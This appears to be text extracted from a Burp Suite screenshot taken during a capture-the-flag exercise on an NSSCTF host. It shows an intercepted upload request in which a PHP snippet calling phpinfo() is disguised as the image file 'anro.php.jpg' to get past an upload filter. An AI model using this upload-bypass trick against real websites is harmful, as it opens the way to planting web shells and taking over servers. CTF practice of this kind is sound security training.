 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Sequencer Collaborator 编码工具 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://node1.anna.nssctf.cn:28760 [114.132.204.207] 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码 长度
16:21:47 10 M... HTTP → 请求 POST http://node1.anna.nssctf.cn:28760/
请求
美化 Raw Hex \n
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1736921434
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryaOY1RoVBfvBiScu5
17 Content-Disposition: form-data; name="file"; filename="anro.php.jpg"
18 Content-Type: image/jpeg
19
20 ....
21 <?php
22
23 phpinfo();
24
25 ?>
26 ------WebKitFormBoundaryaOY1RoVBfvBiScu5
27 Content-Disposition: form-data; name="upload"
28
29 □□
30 ------WebKitFormBoundaryaOY1RoVBfvBiScu5--
31
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 13
Inspector
说明
Event log (1) 所有问题 内存: 226.9MB